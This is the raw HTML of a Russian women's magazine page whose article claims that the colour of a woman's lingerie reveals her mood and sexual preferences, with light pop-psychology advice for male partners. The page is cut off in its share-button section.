

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camalady.ru/lyubov/raznoobrazie-cveta-v-mire-belya/
body_size: 22218
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Разнообразие цвета в мире белья</title> <meta name="description" content="Разнообразие цвета в мире белья. Женщине просто необходимо всегда носить красивое нижнее белье. И дело здесь не в постоянной готовности к ночи страсти"/> <link rel="canonical" href="https://camalady.ru/lyubov/raznoobrazie-cveta-v-mire-belya/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Разнообразие цвета в мире белья"/> <meta property="og:description" content="Разнообразие цвета в мире белья. Женщине просто необходимо всегда носить красивое нижнее белье. И дело здесь не в постоянной готовности к ночи страсти"/> <meta property="og:url" content="https://camalady.ru/lyubov/raznoobrazie-cveta-v-mire-belya/"/> <meta property="og:site_name" content="Женский журнал"/> <meta property="article:published_time" content="2017-12-11T02:57:01+00:00"/> <meta property="article:modified_time" content="2019-04-03T05:47:37+00:00"/> <meta property="og:image" content="https://camalady.ru/wp-content/uploads/2019/04/camalady.ru_.jpg"/> <meta property="og:image:width" content="200"/> <meta property="og:image:height" content="200"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Camalady_"/> <meta name="twitter:site" content="@Camalady_"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Camalady"/> <link rel='stylesheet' id='bbspoiler-css' href='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto+Slab%3A400%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://camalady.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' media='all'/> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//camalady.ru/wp-content/uploads/sass/a3_lazy_load.min.css' media='all'/> <link rel='stylesheet' id='crb-template-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } </style> <script  src='https://camalady.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script> <script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('f657d3a0ed05410c8e22514fbfb6875f');</script> <meta name="google-site-verification" content="B6fR29Gum3ag68VnSevmbjEk1TTElah1KEMX7wCFo80"/><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#81d742}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f01b"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.7} }.site-title, .site-title a {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1} }.site-description {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:13px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#f98168}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ed8b77}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#ed9034}.site-description, .site-description a {color:#000000}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#cc6699}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="preload" href="https://camalady.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin> <style type="text/css" id="wp-custom-css"> .site-logotype img { max-width: 265px; max-height: 100px; } @media (min-width: 576px) { .site-logotype img { max-width: 576px; max-height: 110px; } } .site-logotype { max-width: 100%; width: 100%; text-align: center; } @media (min-width: 1024px) { .post .entry-image img { margin-left: 40px; } .post .entry-content { padding-left: 0px; } } @media (max-width: 1024px) { .post .entry-image img { margin-left: 20px; margin-top: 5px; width: 95%; } .entry-content { padding-left: 0px; } } .footer-info { max-width: 100%; } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#885df4; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>var ajaxUrlFlatPM = "https://camalady.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 384493,
        containerId: 'adfox_163068067144842470',
            params: {
                pp: 'h',
            ps: 'fdma',
            p2: 'gnhu'
            }
        })
    })
</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <div class="tgx-rlf" data-rlf-id="3800" data-rlf-auto="1" data-rlf-flt="1" data-rlf-dock="0" ></div></head> <body data-rsssl=1 class="post-template-default single single-post postid-1210 single-format-standard "> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-logotype"><a href="https://camalady.ru/"><img src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" width="2096" height="971" alt="Женский журнал"></a></div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-verh-container"><ul id="header_menu" class="menu"><li id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14681"><a href="https://camalady.ru/">Главная</a></li> <li id="menu-item-11540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11540"><a href="https://camalady.ru/mamy-i-deti/">Мамы и дети</a> <ul class="sub-menu"> <li id="menu-item-11541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541"><a href="https://camalady.ru/vse-o-beremennosti/">Беременность и роды</a></li> <li id="menu-item-11542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11542"><a href="https://camalady.ru/novorozhdyonnye/">Новорождённые</a></li> <li id="menu-item-11543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11543"><a href="https://camalady.ru/razvitie-rebyonka/">Развитие ребёнка</a></li> <li id="menu-item-11544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11544"><a href="https://camalady.ru/vospitanie-i-obuchenie/">Воспитание и обучение</a></li> <li id="menu-item-11545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11545"><a href="https://camalady.ru/zdorove-rebyonka/">Здоровье ребёнка</a></li> <li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11546"><a href="https://camalady.ru/pitanie-detey/">Питание детей</a></li> <li id="menu-item-11547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547"><a href="https://camalady.ru/igry-i-razvlecheniya/">Игры и развлечения</a></li> </ul> </li> <li id="menu-item-11548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11548"><a href="https://camalady.ru/moda-i-krasota/">Мода и красота</a> <ul class="sub-menu"> <li id="menu-item-11553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11553"><a href="https://camalady.ru/uhod-za-litsom-i-telom/">Уход за лицом и телом</a></li> <li id="menu-item-11554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11554"><a href="https://camalady.ru/uxod-za-volosami/">Уход за волосами</a></li> <li id="menu-item-11556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11556"><a href="https://camalady.ru/uxod-za-rukami/">Уход за руками</a></li> <li id="menu-item-12160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12160"><a href="https://camalady.ru/kosmetika/">Косметика</a></li> <li id="menu-item-11557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11557"><a href="https://camalady.ru/fitnes-i-sport/">Фитнес и спорт</a></li> <li id="menu-item-11558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558"><a href="https://camalady.ru/shopping/">Шоппинг</a></li> <li id="menu-item-11562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://camalady.ru/stil/">Стиль</a></li> <li id="menu-item-15058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15058"><a href="https://camalady.ru/moda/">Мода</a></li> </ul> </li> <li id="menu-item-11551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11551"><a href="https://camalady.ru/zdorove/">Здоровье</a> <ul class="sub-menu"> <li id="menu-item-11559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11559"><a href="https://camalady.ru/zhenskoe-zdorove/">Женское здоровье</a></li> <li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://camalady.ru/diety/">Диеты</a></li> </ul> </li> <li id="menu-item-11552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11552"><a href="https://camalady.ru/semya-i-otnosheniya/">Семья и отношения</a> <ul class="sub-menu"> <li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://camalady.ru/psixologiya/">Психология</a></li> <li id="menu-item-11561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://camalady.ru/otnosheniya/">Отношения</a></li> <li id="menu-item-11563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11563"><a href="https://camalady.ru/lyubov/">Любовь</a></li> <li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12018"><a href="https://camalady.ru/svadba/">Свадьба</a></li> <li id="menu-item-11560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://camalady.ru/seks/">Секс</a></li> </ul> </li> <li id="menu-item-15914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15914"><a href="https://camalady.ru/raznoe/">Разное</a></li> <li id="menu-item-14734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14734"><a href="https://camalady.ru/kontakty/">Контакты</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div class="entry-image entry-image--big entry-image--no-thumb"> <div class="entry-image__title"> <h1 itemprop="headline">Разнообразие цвета в мире белья</h1> <div class="entry-meta"> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-12-11">11.12.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://camalady.ru/lyubov/" itemprop="articleSection">Любовь</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D0%B0+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B1%D0%B5%D0%BB%D1%8C%D1%8F&url=https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D0%B0+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B1%D0%B5%D0%BB%D1%8C%D1%8F%20https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D0%B0+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B1%D0%B5%D0%BB%D1%8C%D1%8F%20https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F&text=%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D0%B0+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B1%D0%B5%D0%BB%D1%8C%D1%8F"></span> </span></div><!-- .entry-meta --> </div><!-- .entry-meta --> </div> </div> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-1210" class="post-1210 post type-post status-publish format-standard category-lyubov"> <div class="entry-content" itemprop="articleBody"> <div class="flat_pm_start"></div> <p>Женщине просто необходимо всегда носить красивое нижнее белье. И дело здесь не в постоянной готовности к ночи страсти с мужчиной своей мечты. Надевая прекрасное белье, ощущая как оно нежно прилегает к телу, женщина чувствует себя более уверенно, даже если это белье никто не видит.</p> <p>Ведь эта уверенность не только поднимает настроение обладательнице изящного комплекта, но и распространяется на ее поведение. А это не заметить может только слепой.</p> <p>Конечно, для мужчины тоже имеет значение, в каком нижнем белье предстает перед ним его возлюбленная. По данным одного из неофициальных опросов многим мужчинам очень нравится нежно-розовое кружевное нижнее белье. Но не могут же все женщины дружно начать одеваться только в розовый цвет. К счастью, производители нижнего белья дают нам возможность выбора. И мы с радостью им пользуемся, надевая белье, соответствующее нашему сегодняшнему настроению. Как же мужчинам реагировать на наше с вами цветовое разнообразие?</p> <p>Красное белье – одно из самых любимых женщинами. Мы одеваем его, когда настроены решительно ринутся «в бой» и снести все преграды на своем пути. Мужчины должны помнить, что в такой ситуации они должны отказаться от длительных прелюдий, приступать сразу к делу и продержаться как можно дольше. Награда за стойкость их не разочарует.</p> <p>Контрастные черный и белый цвета нижнего белья также действуют на настроение женщины. Узнать мысли обладательницы белого комплекта будет непросто, так как этот цвет – самый распространенный и такое белье есть у каждой женщины, часто не в единичном экземпляре.</p> <p>В случае с черным бельем все гораздо проще. Это женщина-экспериментатор. У нее практически отсутствуют запреты в сексе и с ней партнер может выполнять роль как активного, так и пассивного участника «общения».</p> <p>Менее распространенные цвета нижнего белья – фиолетовый, желтый, коричневый, синий – тоже несут в себе определенную информацию. Увидев на женщине коричневый комплект, не рассчитывайте на особенную эмоциональность и ласку, она это не приемлет. Партнерша в синем белье ждет от вас активных действий и, если вы проявите себя с лучшей стороны, получите полное вознаграждение своих усилий. Любительницы фиолетового белья скованны и неуверенны. Постарайтесь создать условия для красивой любовной игры и долгих поцелуев. В этом случае она «растает» и пойдет вам навстречу. Желтое белье – это знак хорошего секса вперемешку с откровенными беседами.</p> <p>Цвет нижнего белья – всего лишь ориентир для определения настроения женщины. Но, проявив фантазию, это настроение всегда можно изменить.</p> <div class="flat_pm_end"></div> <!-- toc empty --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="1210" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D0%B0+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B1%D0%B5%D0%BB%D1%8C%D1%8F&url=https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Flyubov%2Fraznoobrazie-cveta-v-mire-belya%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link 